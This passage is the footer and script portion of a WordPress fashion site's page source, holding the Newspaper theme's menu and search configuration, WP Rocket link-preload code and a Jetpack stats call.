href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_124" class="tdc-row stretch_row"><div class="vc_row tdi_125  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_125,.tdi_125 .tdc-columns{min-height:0}.tdi_125,.tdi_125 .tdc-columns{display:block}.tdi_125 .tdc-columns{width:100%}.tdi_125:before,.tdi_125:after{display:table}.tdi_125{position:relative}.tdi_125 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_125{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_124_rand_style td-element-style" ><style>.tdi_124_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_128{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_128{text-align:left!important}.tdi_128 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2021 by OlidFashion.com</p></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}.tdi_130{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_130{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696fd759461b9
    -->

    <script type="text/javascript" src="https://olidfashion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidfashion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidfashion.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>







<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190957908","post":"1119","tz":"7","srv":"olidfashion.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190957908", "1119" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>



















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_23';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_65'),
                        blockClass = '.tdi_65',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
